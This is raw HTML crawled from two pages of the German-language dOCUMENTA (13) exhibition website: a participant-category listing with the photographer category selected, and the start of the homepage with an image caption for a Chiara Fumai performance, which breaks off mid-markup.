

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://d13.documenta.de/de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=51&cHash=7c7217c52a4008b1518ef3699005dad3
body_size: 5378
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="de" lang="de" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://d13.documenta.de/" />


<meta name="generator" content="TYPO3 CMS" />
<meta name="author" content="documenta13" />
<meta name="publisher" content="documenta13" />
<meta name="page-topic" content="documenta13" />
<meta name="distribution" content="global" />
<meta name="robots" content="index, follow" />
<meta name="Language" content="de" />
<meta name="expires" content="0" />
<meta name="imagetoolbar" content="false" />
<meta name="keywords" content="documenta13" />


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_84f6f03491.css?1543250576" media="all" />




<script src="typo3temp/javascript_dd82474708.js?1543250506" type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="fileadmin/templates/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/research/css/style.css" media="all"/>
    <script src="fileadmin/templates/js/jquery.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_pano_new.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_info_selected.css" media="all" />
<script src="fileadmin/templates/js/lib/sammy.js" type="text/javascript" charset="utf-8"></script>
 <script src="fileadmin/templates/js/pano_new.js" type="text/javascript"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
  
  })();

</script>	<title> dOCUMENTA (13) - Teilnehmer</title>


</head>
<body>






<div id="main">


<div id="infopagewrap">
<div id="infopagewrap2">
<div id="infopageborder"></div>
 <div id="infopage">

  <div id="infohead">
<div id="infologo"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/d13_info_logo.png" alt="dOCUMENTA (13)" /></a></div>
<div id="infoheadselect"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/info_section.png" alt="info" /></a></div>
</div>
<div id="infosearch"><div id="indexedsearchbox"><form action="de/no_cache/suche/" method="post" id="mailform"><input name="sword" value="" class="searchbox-sword" type="text" value="Suchen " placeholder="Suchen..." /><input name="search" value="" class="searchbox-button" type="submit" /><input type="hidden" name="scols" value="tt_content.header-bodytext-imagecaption"><input id="mailformstype" type="hidden" value="L0" name="stype"><input type="hidden" value="983:tt_content:3930" name="locationData"><input type="hidden" name="tx_indexedsearch[sections]" value="0" /><input name="tx_indexedsearch[submit_button]" value="Search" type="hidden" /><div class="clear"></div></form></div></div><div class="clearit"></div>
<div id="infosubpage">

<div id="navigation">
<div id="infomenu">
<div id="infoslider"><a href="welcome" class="infolarr">&larr;</a></div><ul class="infomenu"><li><a href="de/welcome/" title="HOME"><img src="typo3temp/GB/2debac421b.gif" width="80" height="13" name="img465_89e8_0before" alt="Menu" border="0" /></a></li><li class="act"><a href="de/teilnehmer/teilnehmer/" title="TEILNEHMER" class="active"><img src="typo3temp/GB/b66fdab8f6.gif" width="80" height="13" name="img281_89e8_1before" alt="Menu" border="0" /></a></li><li><a href="de/programme/" title="PROGRAMME"><img src="typo3temp/GB/b7df811e7b.gif" width="80" height="13" name="img33_89e8_2before" alt="Menu" border="0" /></a></li><li><a href="de/dmaps/" title="dMAPS"><img src="typo3temp/GB/311f3cfdcb.gif" width="80" height="13" name="img1014_89e8_3before" alt="Menu" border="0" /></a></li><li><a href="de/dtours/" title="dTOURS"><img src="typo3temp/GB/4f8efef53e.gif" width="80" height="13" name="img565_89e8_4before" alt="Menu" border="0" /></a></li><li><a href="de/kalender/" title="KALENDER"><img src="typo3temp/GB/36e7f83b7e.gif" width="80" height="13" name="img29_89e8_5before" alt="Menu" border="0" /></a></li><li><a href="de/orte/orte/" title="ORTE"><img src="typo3temp/GB/5b72adc792.gif" width="80" height="13" name="img280_89e8_6before" alt="Menu" border="0" /></a></li><li><a href="de/no_cache/press/in-der-presse/" title="PRESSE"><img src="typo3temp/GB/dcb176c0e6.gif" width="80" height="13" name="img11_89e8_7before" alt="Menu" border="0" /></a></li><li><a href="de/partner/" title="PARTNER"><img src="typo3temp/GB/9fba03b879.gif" width="80" height="13" name="img377_89e8_8before" alt="Menu" border="0" /></a></li><div class="spacer"></div><li><a href="de/publications/" title="lesen"><img src="typo3temp/GB/b28330cc61.gif" width="80" height="14" name="img12_55c7_0before" alt="Menu" border="0" /></a></li><li><a href="de/besuchen/" title="besuchen"><img src="typo3temp/GB/4fefd27648.gif" width="80" height="14" name="img34_55c7_1before" alt="Menu" border="0" /></a></li><li><a href="de/kaufen/" title="kaufen"><img src="typo3temp/GB/53c1602a7e.gif" width="80" height="14" name="img477_55c7_2before" alt="Menu" border="0" /></a></li><li><a href="de/arbeiten/" title="arbeiten"><img src="typo3temp/GB/c5e7c87a55.gif" width="80" height="14" name="img378_55c7_3before" alt="Menu" border="0" /></a></li></ul>
</div>
<div id="infolangselect">
<a href="/participants/participants/"><img src="fileadmin/templates/img/info_lang_english.png" alt="English" /></a>
</div>
</div>
<div id="infomaincontent">
<div id="infoparticipant">
<!--TYPO3SEARCH_begin-->
<a id="c440"></a><div id="c80" class="csc-default"><div class="csc-textpic-text"></div></div><a id="c441"></a><div id="c81" class="csc-default"><div class="tx-participants-pi1">
		<div id="participants"><div id="participantscatsselecter" class="bookindex"><div class="bookindexdetailselecter"><a href="#" class="bookarrow"><img src="typo3conf/ext/publications/bookindex_arrow.png" class="arrowup" alt="" /> <img src="typo3conf/ext/publications/bookindex_arrow_down.png" class="arrowdown" style="display:none;" alt="" /></a></div><div class="bookindextext"><span class="bookindextitle detailed">Teilnehmer Kategorien</span><div class="bookindexsubdetails book-details" style=""><a href="de/teilnehmer/teilnehmer/">Alle</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=7&amp;cHash=0b5dba7f663a65e21112515c0e2b8af9">Agent/Agentin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=47&amp;cHash=d200ad60b3fad485cee41ed152e8f89f">Agrarökologe/Agrarökologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=45&amp;cHash=aa4ac48f6b281ee2ba0cf9933cb07412">Agrarwissenschaftler/Agrarwissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=36&amp;cHash=7c7981dbc7b37fa722852f77fb25eda8">Aktivist/Aktivistin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=22&amp;cHash=a017c1791dc266dc2d007604a40bd9e1">Anthropologe/Anthropologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=28&amp;cHash=156859a3c6f16ff5242978fa0e2a28c6">Archäologe/Archäologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=52&amp;cHash=6a29572f018cc6698b0847270eb58748">Architekt/Architektin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=58&amp;cHash=a72aad4d281deee96f2d6a5142dc3c7f">Autor/Autorin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=56&amp;cHash=f58c08eca108be1a5b66a529d0c6ea9b">beliebige Singularitäten</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=9&amp;cHash=6264f6aee6f20fba66e122e3f17539b3">Berater/Beraterin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=13&amp;cHash=a0aca9e6a99596f21b64313499c7470b">Biologe/Biologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=34&amp;cHash=5d6a7492a21d88f577990156e454b039">Choreograph/Choreographin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=55&amp;cHash=1a00071d1b06986f91161b2f26291e09">Commoners</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=76&amp;cHash=be3577f3aac403258f432dfac14c5456">Computer-Wissenschaftler/Computer-Wissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=83&amp;cHash=ed6c57cd08ec9b13273e29a19880e876">Computeringenieur/Computeringenieurin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=50&amp;cHash=748335c99a712d12696e6084d457373a">Designer/Designerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=88&amp;cHash=a8ce4feb61c98f9888aad25db4217427">Dichter</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=35&amp;cHash=74825605077a3e97401834724b77e5f6">Dichter/Dichterin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=71&amp;cHash=f609a33aefeb4c7b056798de2ddb053a">Erfinder/Erfinderin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=29&amp;cHash=0a9279f2307147e0f4b5ab3594fa15fc">Feminist/Feministin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=90&amp;cHash=e2c23ead4ba8e777b646533a1182a857">Filmemacher</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=33&amp;cHash=1cc6f4b5d2f40d3fddfa538ce4e2b6d0">Filmemacher/Filmemacherin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=43&amp;cHash=f25baa42eb2588d6b277a1b6b80fa115">Filmregisseur/Filmregisseurin</a><span class="selected">, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=51&amp;cHash=7c7217c52a4008b1518ef3699005dad3" class="pcatselected">Fotograf/Fotografin</a></span>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=82&amp;cHash=7ff0b4b90556e0663aef4f7ed12d405a">Genetiker/Genetikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=84&amp;cHash=7c2a53f02845ef1ef6065a06509c081d">Globalisierungsanthropologe/Globalisierungsanthropologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=27&amp;cHash=722b8d211eff7586df73aa8cfe834061">Historiker/Historikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=38&amp;cHash=a68613349a8cd4a8790039e184d069da">Hypnotherapeut/Hypnotherapeutin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=44&amp;cHash=267198b0b3f5cfadc1c47961de7d7eeb">Ikonologe/Ikonologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=46&amp;cHash=7384b1442180bbe9b3a0a972195faabd">Ingenieur/Ingenieurin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=85&amp;cHash=2246e73aff9f7feb3ffa8c95ced5349a">Komponist/Komponistin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=25&amp;cHash=970cf982740c859fabfd59c3c8f3b76f">Kritiker/Kritikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=79&amp;cHash=f33df1b6b88d44b7509d2ae14b723bb6">Kulturanalytiker/Kulturanalytikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=72&amp;cHash=de9b6f3b78392b15d78c38652bbc1bc2">Kulturanthropologe/Kulturanthropologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=61&amp;cHash=28e05c64eeea95d735ea7fd7b8c9ee20">Kulturhistoriker/Kulturhistorikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=60&amp;cHash=4eff9a636b728711ec6c257a2c1e004b">Kulturkritiker/Kulturkritikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=21&amp;cHash=04ed88e2b02efc62f3a9d1630bc55297">Kulturtheoretiker/Kulturtheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=75&amp;cHash=e6fedcfcc673b8dcf83507574b79373a">Kulturtheoretiker/Kulturtheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=24&amp;cHash=ac705db6ac070c498fb2fd746c6e4775">Kunsthistoriker/Kunsthistorikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=59&amp;cHash=1e441a8bcf8fb5464605838830285c5b">Kunstkritiker/Kunstkritikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=62&amp;cHash=07f7542cef72ae640ebf2ec9e9930549">Künstler</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=8&amp;cHash=4854ab2356fa8a09b61010193f12b14f">Künstler/Künstlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=63&amp;cHash=d2535fd26aaf525af44531685fcb2722">Künstlerische Leiterin der dOCUMENTA (13)</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=14&amp;cHash=8aa4ac82cf0d8bcab16558ea488b30c5">Kurator/Kuratorin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=73&amp;cHash=810c66966c13137678aed8b82ed1dd98">Leiterin der Abteilung</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=40&amp;cHash=6efaaef4bfbbe461a25add38978c74a4">Lektor/Lektorin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=64&amp;cHash=e2229743e0223f4ed58c979e305936a2">Literaturkritiker/Literaturkritikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=74&amp;cHash=75ae7ba6a9980e739adae641d86d0ee8">Mitglied der Agenten-Kerngruppe</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=70&amp;cHash=def6ca843b976a7bc6fd577500be7f46">Musiker/Musikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=81&amp;cHash=e51207b3b0fc10937aa991a0d831078c">Nicht-Kunst-Künstler/Nicht-Kunst-Künstlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=39&amp;cHash=a86d7a6591497d231fd943beb8dc933a">Ökonom/Ökonomin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=86&amp;cHash=f03950dd5b38a8c770e4bcfe37c32ce4">Performer/Performerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=54&amp;cHash=0f87a04126c0f5b59efe13a68844c21b">Pfarrer/Pfarrerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=16&amp;cHash=a0ebce70d36770b3f5c789cec8232d92">Philosoph/Philosophin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=23&amp;cHash=8705e38952a57724991c862bac69fd03">Physiker/Physikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=89&amp;cHash=297bc380126dffe6098d5d4ce1a323d1">Politischer Philosoph/Politische Philosophin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=42&amp;cHash=b40719938b96d1fc29f5f89f27bf2b28">Politologe/Politologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=69&amp;cHash=ac96f94280c1eeb1ac24e4284b29ce16">Polittheoretiker/Polittheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=53&amp;cHash=15cf5af6237807d8d887a62e51c9641a">Pomologe/Pomologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=41&amp;cHash=18433e288cb8783f912c85ae66fcf3ca">Psychoanalytiker/Psychanalytikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=80&amp;cHash=18358ed2c24ff8047fde36dae64d348a">Saatgut-Aktivist/Saatgut-Aktivistin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=15&amp;cHash=0deb4bbeef64fa71e5ae68707891a5ce">Schriftsteller/Schriftstellerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=78&amp;cHash=5912cf7243d0cf1441e84207441763ee">Sozialanalytiker/Sozialanalytikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=67&amp;cHash=2f6d87ee4f85926996cd03e483a9df67">Sozialtheoretiker/Sozialtheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=32&amp;cHash=83b0a525bb829eab98d6efe624b4ebe6">Tänzer/Tänzerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=57&amp;cHash=2707ad3c950a04eab1a774d4af29d2fe">Theoretiker/Theoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=37&amp;cHash=4c7cda767b89e1cd1968b2af8449c78f">Übersetzer/Übersetzerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=26&amp;cHash=dee926fb18209d83c5409701fd5231e2">Umweltschützer/Umweltschützerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=77&amp;cHash=1d9ebe8a1cc06be7b4fecfabc8437057">Unterbewusstseins-Analytiker/Unterbewusstseins-Analytikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=87&amp;cHash=5f1df32f511f181a8d0429a4ed76e38a">Verformte Skulpturen</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=65&amp;cHash=bf547c821ca097e7a52cd8caabf07776">Verleger/Verlegerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=18&amp;cHash=89adc87676c4e82f3a9737be52b1e45f">Wissenschaftler/Wissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=20&amp;cHash=3b0cafeff266672f0d8f6e4f19e04f93">Wissenschaftler/Wissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=48&amp;cHash=fd365b600ea34e12a7cf6f4aa933381a">Wissenschaftler/Wissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=66&amp;cHash=e9512cfb017ecfcd06f826441753a91d">Wissenschaftsphilosoph/Wissenschaftsphilosophin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=68&amp;cHash=6e21c537cd5ecc64789495336841ad19">Wissenschaftstheoretiker/Wissenschaftstheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=17&amp;cHash=1abe214c7484c07514b1bc16d875302f">Zoologe/Zoologin</a></div></div></div><div id="participantsend" class="clearit"></div></div><div class="participantalphalist"><span class="firsletter"><img src="typo3temp/GB/1c58ab8dd9.png" width="50" height="50" alt="M" title="M" border="0" /></span> <br /> <br /><a href="de/teilnehmer/teilnehmer/lee-miller/">Miller, Lee</a><br /> </div> <div class="participantalphalist"><span class="firsletter"><img src="typo3temp/GB/f6d91da1a7.png" width="50" height="50" alt="V" title="V" border="0" /></span> <br /> <br /><a href="de/teilnehmer/teilnehmer/vandy-rattana/">Vandy, Rattana</a><br /> </div> 
	</div>
	</div>
<!--TYPO3SEARCH_end-->
<div class="clearit"></div>
<div id="infofootnav"><ul><li><a href="de/kontakt/" title="Team"><img src="typo3temp/GB/bce0d71e76.gif" width="37" height="17" name="img7_a237_0before" alt="Menu" border="0" /></a></li><li><a href="de/impressum/" title="IMPRESSUM"><img src="typo3temp/GB/426150051f.gif" width="70" height="17" name="img28_a237_1before" alt="Menu" border="0" /></a></li><li><a href="de/arbeiten/" title="arbeiten"><img src="typo3temp/GB/e316521ec3.gif" width="55" height="17" name="img378_a237_2before" alt="Menu" border="0" /></a></li><li><a href="de/archivieren/" title="archivieren"><img src="typo3temp/GB/74fa08882a.gif" width="72" height="17" name="img10_a237_3before" alt="Menu" border="0" /></a></li></ul><div id="printlinkdiv"><a href="de/teilnehmer/teilnehmer/?type=98&amp;tx_participants_pi1%5BshowUid%5D=51&amp;cHash=7c7217c52a4008b1518ef3699005dad3" target="_blank" class="printlink external-link-new-window"><img src="fileadmin/templates/img/print.png" width="34" height="17" alt="print" title="print" border="0" /></a></div></div>
</div>
</div>

</div><div class="clearit"></div></div>
</div>
<div id="research">
<div id="researchwrap">



</div><div class="clearit"></div></div>



</div>




</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://d13.documenta.de/de/
body_size: 5357
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="de" lang="de" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://d13.documenta.de/" />


<meta name="generator" content="TYPO3 CMS" />
<meta name="author" content="documenta13" />
<meta name="publisher" content="documenta13" />
<meta name="page-topic" content="documenta13" />
<meta name="distribution" content="global" />
<meta name="robots" content="index, follow" />
<meta name="Language" content="de" />
<meta name="expires" content="0" />
<meta name="imagetoolbar" content="false" />
<meta name="description" content="Am 9. Juni 2012 beginnt die dOCUMENTA (13). Seit sie 1955 in Kassel erfunden wurde, wird sie als die maßgebliche Ausstellung für zeitgenössische Kunst weltweit verstanden–immer markiert sie einen Moment des Nachdenkens über das Verhältnis von Kunst und Gesellschaft. Die documenta findet alle fünf Jahre statt und läuft jeweils 100 Tage." />
<meta name="keywords" content="documenta 13, kassel, zeitgenössische kunst, moderne kunst, arnold bode, carolyn christov-bakargiev, ausstellung" />


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_17035c8f2a.css?1543270439" media="all" />




<script src="typo3temp/javascript_dd82474708.js?1543250506" type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="fileadmin/templates/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/research/css/style.css" media="all"/>
    <script src="fileadmin/templates/js/jquery.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_pano_new.css" media="all" />
 <script src="fileadmin/templates/js/pano_new.js" type="text/javascript"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
  
  })();

</script>	<title> dOCUMENTA (13) - documenta13</title><script language="javascript" src="typo3conf/ext/kiwi_accordion/res/js/kiwi_accordion.js"></script><script language="javascript" type="text/javascript">var tx_kiwiaccordion_exclusive =1;var tx_kiwiaccordion_effect = "fade";</script>


</head>
<body>





<div id="main">
<div id="panorama">
<div id="panlogo"><a href="https://d13.documenta.de/"><img src="https://d13.documenta.de/fileadmin/templates/img/d13_info_logo_pan.png" alt="dOCUMENTA (13)" /></a></div>
<div id="panoheadselect"><a href="https://d13.documenta.de/"><img src="https://d13.documenta.de/fileadmin/templates/img/panorama.png" alt="panorama.png" /></a></div>
<div id="panoslider">
<a class="panolarr" href="pano">←</a>
</div>
<div id="panocontent"><a id="c4993"></a><div id="c4992" class="csc-default"><div class="csc-textpic csc-textpic-left csc-textpic-above"><div class="csc-textpic-imagewrap"><div class="csc-textpic-image csc-textpic-last"><table><caption class="csc-textpic-caption">Chiara Fumai, Shut Up. Actually, Talk (The world will not explode), 2012, Gruppenperformance auf dem Dach des Fridercianums featuring Zalumma Agra und die Stars of the East, Texte von Carla Lonzi (“Let’s Spit on Hegel,” 1970) and Rivolta Femminile (“I Say I,” 1977), Kostüme von Antonio Piccirilli, 60 Min., Courtesy Chiara Fumai, In Auftrag gegeben von dOCUMENTA (13) und produziert mit Unterstützung des Fiorucci Art Trust, London. Foto: Henrik Stromberg</caption><tbody><tr><td><img src="fileadmin/_processed_/csm_Fumai_Evnt__c_Henrik_Stromberg-1_c7b4dccdba.jpg" width="600" height="401" alt="" border="0" /></td></tr></tbody></table></div></div><div class="csc-textpic-text"></div></div></div></div><div id="panoinfo"></div>
<div class="clearit"></div> <div id="panoinfocaption" style="display:none;"></div>
<div class="clearit"></div></div>


<div id="infopagewrap">
<div id="infopagewrap2">
<div id="infopageborder"></div>
 <div id="infopage">

  <div id="infohead">
<div id="infologo"><a href="https://d13.documenta.de/welcome/"><img src="https://d13.documenta.de/fileadmin/templates/img/d13_info_logo.png" alt="dOCUMENTA (13)" /></a></div>
<div id="infoheadselect"><a href="https://documenta13new.documenta.de/welcome/"><img src="https://d13.documenta.de/fileadmin/templates/img/info_section.png" alt="info" /></a></div>
</div>
<div id="infosearch"><div id="indexedsearchbox"><form action="de/no_cache/suche/" method="post" id="mailform"><input name="sword" value="" class="searchbox-sword" type="text" value="Suchen " placeholder="Suchen..." /><input name="search" value="" class="searchbox-button" type="submit" /><input type="hidden" name="scols" value="tt_content.header-bodytext-imagecaption"><input id="mailformstype" type="hidden" value="L0" name="stype"><input type="hidden" value="983:tt_content:3930" name="locationData"><input type="hidden" name="tx_indexedsearch[sections]" value="0" /><input name="tx_indexedsearch[submit_button]" value="Search" type="hidden" /><div class="clear"></div></form></div></div><div class="clearit"></div>
<div id="infosubpage">

<div id="navigation">
<div id="infomenu">
<div id="infoslider"><a href="welcome" class="infolarr">&larr;</a></div><ul class="infomenu"><li><a href="de/welcome/" title="HOME"><img src="typo3temp/GB/2debac421b.gif" width="80" height="13" name="img465_b7ab_0before" alt="Menu" border="0" /></a></li><li><a href="de/teilnehmer/teilnehmer/" title="TEILNEHMER"><img src="typo3temp/GB/2cd6d1038a.gif" width="80" height="13" name="img281_b7ab_1before" alt="Menu" border="0" /></a></li><li><a href="de/programme/" title="PROGRAMME"><img src="typo3temp/GB/b7df811e7b.gif" width="80" height="13" name="img33_b7ab_2before" alt="Menu" border="0" /></a></li><li><a href="de/dmaps/" title="dMAPS"><img src="typo3temp/GB/311f3cfdcb.gif" width="80" height="13" name="img1014_b7ab_3before" alt="Menu" border="0" /></a></li><li><a href="de/dtours/" title="dTOURS"><img src="typo3temp/GB/4f8efef53e.gif" width="80" height="13" name="img565_b7ab_4before" alt="Menu" border="0" /></a></li><li><a href="de/kalender/" title="KALENDER"><img src="typo3temp/GB/36e7f83b7e.gif" width="80" 